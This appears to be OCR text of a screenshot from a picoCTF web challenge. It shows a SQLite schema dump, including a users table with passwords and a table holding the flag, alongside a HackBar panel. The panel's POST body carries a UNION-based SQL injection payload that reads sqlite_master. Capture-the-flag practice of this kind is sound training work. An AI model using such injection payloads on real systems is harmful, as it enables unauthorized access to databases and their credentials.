 City
Search
City Address Phone
1 hints CREATE TABLE hints (id INTEGER NOT NULL
PRIMARY KEY, info TEXT)
1 more_table CREATE TABLE more_table (id INTEGER NOT
NULL PRIMARY KEY, flag TEXT)
1 offices CREATE TABLE offices (id INTEGER NOT
NULL PRIMARY KEY, city TEXT, address
TEXT, phone TEXT)
1 sqlite_autoindex_users_1
1 users CREATE TABLE users (name TEXT NOT NULL
PRIMARY KEY, password TEXT, id INTEGER)
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://saturn.picoctf.net:63139/welcome.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
search=' UNION SELECT 1,name,sql FROM sqlite_master --&submit=Search
Name Value
Origin http:/
Name Value
Content-Type applic